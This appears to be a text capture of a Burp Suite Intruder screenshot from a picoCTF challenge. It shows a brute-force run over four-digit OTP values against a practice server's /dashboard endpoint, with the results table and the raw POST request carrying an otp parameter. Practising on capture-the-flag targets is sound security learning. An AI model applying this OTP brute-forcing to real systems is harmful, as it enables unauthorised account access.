 Attack Save 2. Intruder attack of http://titan.picoctf.net:60808
2. Intruder attack of http://titan.picoctf.net:60808 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 142 198
1 0000 200 168 198
2 0001 200 140 198
3 0002 200 140 198
4 0003 200 140 198
5 0004 200 148 198
6 0005 200 140 198
7 0006 200 148 198
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: titan.picoctf.net:60808
3 Content-Length: 8
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://titan.picoctf.net:60808
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://titan.picoctf.net:60808/dashboard
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=
14 Connection: keep-alive
15
16 otp=0022
Search 0 highlights
34 of 10000